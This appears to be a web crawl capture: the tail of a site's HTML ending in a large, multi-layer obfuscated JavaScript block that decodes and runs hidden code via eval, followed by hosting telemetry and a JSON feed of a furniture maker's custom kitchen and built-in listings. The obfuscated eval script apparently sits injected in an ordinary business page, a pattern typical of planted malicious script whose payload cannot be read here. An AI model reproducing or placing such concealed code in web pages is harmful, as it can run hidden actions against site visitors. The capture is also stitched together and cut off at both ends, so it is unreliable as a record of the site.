x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>


   </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl507548'},{'dcenter':'p3'},{'cp_id':'3294598'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oakandtenon.com/assets/muse_blog_main.php
body_size: 923
content:
{"done":1,"posts":[{"published":"1","isScheduled":0,"id":"559","conformedTitle":"NEWCASTLE-KITCHEN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/NEWCASTLE-KITCHEN\/559\" class=\"getPostById\" data-id=\"559\" title=\"NEWCASTLE-KITCHEN","adminToolbar":"","title":"NEWCASTLE KITCHEN","text":"<p style=\"color: rgb(70, 70, 70); font-family: freight-display-pro, serif; letter-spacing: 1px; background-color: rgb(234, 234, 234);\">LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/NEWCASTLE-KITCHEN\/559\" class=\"getPostById\" data-id=\"559\" title=\"NEWCASTLE-KITCHEN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"","cf2":"CUSTOM","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Newcastle_5_WM_1.jpg\" class=\"post_list_image_fit\" alt=\"Newcastle_5_WM_1.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/10\" class=\"getPosts\" data-id=\"category:10\">KITCHENS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"},{"published":"1","isScheduled":0,"id":"558","conformedTitle":"CONKLIN-KITCHEN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/CONKLIN-KITCHEN\/558\" class=\"getPostById\" data-id=\"558\" title=\"CONKLIN-KITCHEN","adminToolbar":"","title":"CONKLIN KITCHEN","text":"<p style=\"color: rgb(70, 70, 70); font-family: freight-display-pro, serif; letter-spacing: 1px; background-color: rgb(234, 234, 234);\">LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/CONKLIN-KITCHEN\/558\" class=\"getPostById\" data-id=\"558\" title=\"CONKLIN-KITCHEN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"AVAILABLE IN MDF,OAK, MAPLE OR WALNUT","cf2":"CUSTOM","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Conklin_WM.jpg\" class=\"post_list_image_fit\" alt=\"Conklin_WM.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/10\" class=\"getPosts\" data-id=\"category:10\">KITCHENS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"},{"published":"1","isScheduled":0,"id":"557","conformedTitle":"CRAIGMORE-KITCHEN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/CRAIGMORE-KITCHEN\/557\" class=\"getPostById\" data-id=\"557\" title=\"CRAIGMORE-KITCHEN","adminToolbar":"","title":"CRAIGMORE KITCHEN","text":"<p style=\"color: rgb(70, 70, 70); font-family: freight-display-pro, serif; letter-spacing: 1px; background-color: rgb(234, 234, 234);\">LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/CRAIGMORE-KITCHEN\/557\" class=\"getPostById\" data-id=\"557\" title=\"CRAIGMORE-KITCHEN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"AVAILABLE IN MDF,OAK, MAPLE OR WALNUT","cf2":"CUSTOM","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Craigmore_2_WM.jpg\" class=\"post_list_image_fit\" alt=\"Craigmore_2_WM.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/10\" class=\"getPosts\" data-id=\"category:10\">KITCHENS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"},{"published":"1","isScheduled":0,"id":"556","conformedTitle":"OASIS-KITCHEN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/OASIS-KITCHEN\/556\" class=\"getPostById\" data-id=\"556\" title=\"OASIS-KITCHEN","adminToolbar":"","title":"OASIS KITCHEN","text":"<p style=\"color: rgb(70, 70, 70); font-family: freight-display-pro, serif; letter-spacing: 1px; background-color: rgb(234, 234, 234);\">LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/OASIS-KITCHEN\/556\" class=\"getPostById\" data-id=\"556\" title=\"OASIS-KITCHEN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"AVAILABLE IN MDF,OAK, MAPLE OR WALNUT","cf2":"","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Oasis_WM.jpg\" class=\"post_list_image_fit\" alt=\"Oasis_WM.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/10\" class=\"getPosts\" data-id=\"category:10\">KITCHENS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"},{"published":"1","isScheduled":0,"id":"555","conformedTitle":"TRIBBLING-KITCHEN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/TRIBBLING-KITCHEN\/555\" class=\"getPostById\" data-id=\"555\" title=\"TRIBBLING-KITCHEN","adminToolbar":"","title":"TRIBBLING KITCHEN","text":"<p>LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/TRIBBLING-KITCHEN\/555\" class=\"getPostById\" data-id=\"555\" title=\"TRIBBLING-KITCHEN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"AVAILABLE IN MDF,OAK, MAPLE OR WALNUT","cf2":"CUSTOM","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Tribbling_8_WM.jpg\" class=\"post_list_image_fit\" alt=\"Tribbling_8_WM.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/10\" class=\"getPosts\" data-id=\"category:10\">KITCHENS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"},{"published":"1","isScheduled":0,"id":"554","conformedTitle":"TRIBBLING-BUILT-IN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/TRIBBLING-BUILT-IN\/554\" class=\"getPostById\" data-id=\"554\" title=\"TRIBBLING-BUILT-IN","adminToolbar":"","title":"TRIBBLING BUILT-IN","text":"<p>LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/TRIBBLING-BUILT-IN\/554\" class=\"getPostById\" data-id=\"554\" title=\"TRIBBLING-BUILT-IN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"AVAILABLE IN MDF,OAK, MAPLE OR WALNUT","cf2":"CUSTOM","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Tribbling_1_WM.jpg\" class=\"post_list_image_fit\" alt=\"Tribbling_1_WM.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/8\" class=\"getPosts\" data-id=\"category:8\">BUILT-INS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"},{"published":"1","isScheduled":0,"id":"552","conformedTitle":"ARBOR-KITCHEN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/ARBOR-KITCHEN\/552\" class=\"getPostById\" data-id=\"552\" title=\"ARBOR-KITCHEN","adminToolbar":"","title":"ARBOR KITCHEN","text":"<p>LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/ARBOR-KITCHEN\/552\" class=\"getPostById\" data-id=\"552\" title=\"ARBOR-KITCHEN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"AVAILABLE IN MDF,OAK, MAPLE OR WALNUT","cf2":"CUSTOM","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Arbor_WM_6.jpg\" class=\"post_list_image_fit\" alt=\"Arbor_WM_6.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/10\" class=\"getPosts\" data-id=\"category:10\">KITCHENS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"},{"published":"1","isScheduled":0,"id":"551","conformedTitle":"COPELAND-KITCHEN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/COPELAND-KITCHEN\/551\" class=\"getPostById\" data-id=\"551\" title=\"COPELAND-KITCHEN","adminToolbar":"","title":"COPELAND KITCHEN","text":"<p>LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/COPELAND-KITCHEN\/551\" class=\"getPostById\" data-id=\"551\" title=\"COPELAND-KITCHEN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"AVAILABLE IN MDF,OAK, MAPLE OR WALNUT","cf2":"CUSTOM","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Copeland_WM.jpg\" class=\"post_list_image_fit\" alt=\"Copeland_WM.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/10\" class=\"getPosts\" data-id=\"category:10\">KITCHENS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"},{"published":"1","isScheduled":0,"id":"549","conformedTitle":"BERKELEY-KITCHEN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/BERKELEY-KITCHEN\/549\" class=\"getPostById\" data-id=\"549\" title=\"BERKELEY-KITCHEN","adminToolbar":"","title":"BERKELEY KITCHEN","text":"<p>LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/BERKELEY-KITCHEN\/549\" class=\"getPostById\" data-id=\"549\" title=\"BERKELEY-KITCHEN\" rel=\"canonical\">Continue&nbsp;reading<\/a>","cf1":"AVAILABLE IN MDF,OAK, MAPLE OR WALNUT","cf2":"CUSTOM","cf3":"","cf4":"","cf5":"","cf6":"","cf7":"","cf8":"","cf9":"","cf10":"","date":"","images":"<img src=\"blogimageuploads\/Berkeley3_WM_1.jpg\" class=\"post_list_image_fit\" alt=\"Berkeley3_WM_1.jpg\" \/>","labelBy":"","authorLink":"","labelCategory":"Category: ","categoryLink":"<a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/categories\/10\" class=\"getPosts\" data-id=\"category:10\">KITCHENS<\/a>","labelTags":"Tags: ","tagsLink":[],"commentsNr":"0  Comments"},{"published":"1","isScheduled":0,"id":"550","conformedTitle":"BROWNING-KITCHEN","pageLink":"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/BROWNING-KITCHEN\/550\" class=\"getPostById\" data-id=\"550\" title=\"BROWNING-KITCHEN","adminToolbar":"","title":"BROWNING KITCHEN","text":"<p>LET US MAKE IT CUSTOM<\/p>  <a href=\"https:\/\/oakandtenon.com\/sideboards.html#!\/posts\/BROWNING-KITCHEN\/550\" class=\"getPostById\" data-id=\"550\" 